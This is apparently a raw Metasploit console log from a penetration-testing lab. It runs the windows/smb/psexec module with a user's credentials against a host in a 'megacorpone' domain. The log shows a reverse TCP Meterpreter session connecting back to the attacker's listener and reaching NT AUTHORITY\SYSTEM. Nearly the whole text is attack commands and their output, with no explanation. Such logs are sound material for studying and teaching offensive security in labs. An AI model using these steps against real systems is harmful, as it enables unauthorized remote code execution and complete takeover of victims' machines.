 msf6 exploit(windows/smb/psexec) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] 172.22.117.20:445 - Selecting PowerShell target
[*] 172.22.117.20:445 - Executing the payload...
[+] 172.22.117.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:58831 ) at 2022-04-19 11:01:45 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >